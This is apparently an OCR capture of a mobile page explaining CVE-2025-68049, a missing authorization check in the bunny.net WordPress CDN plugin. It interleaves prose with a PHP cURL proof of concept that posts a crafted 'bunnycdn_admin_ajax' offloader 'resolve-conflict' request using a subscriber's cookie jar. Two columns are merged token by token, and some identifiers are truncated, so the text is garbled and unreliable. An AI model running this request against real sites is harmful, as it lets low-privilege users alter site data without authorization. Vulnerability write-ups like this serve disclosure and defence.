
What is CVE-2025-68049?
Understanding the vulnerability
$ch
=
curl_init
(
)
;
curl_setopt_array
(
$ch
,
[
CVE-2025-68049 is a medium
CURLOPT_URL
=>
$target_url
.
'/wp-adm
severity vulnerability in the
CURLOPT_POST
=>
true
,
CURLOPT_POSTFIELDS
=>
http_build_quer
bunny.net WordPress CDN Plugin,
'action'
=>
'bunnycdn_admin_ajax'
affecting versions up to and
'section'
=>
'offloader'
,
including 2.3.6. It is caused by a
'perform'
=>
'resolve-conflict'
,
missing authorization check,
'attachment_id'
=>
'1'
,
'keep'
=>
'local'
allowing authenticated users with
]
)
,
subscriber-level access to
CURLOPT_RETURNTRANSFER
=>
true
,
perform unauthorized actions.
CURLOPT_COOKIEFILE
=>
'/tmp/cookiejar
CURLOPT_HTTPHEADER
=>
[
'X-Requested-W
How does this vulnerability
]
)
;
$response
=
curl_exec
(
$ch
)
;
work?
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
Mechanism of exploitation
curl_close
(
$ch
)
;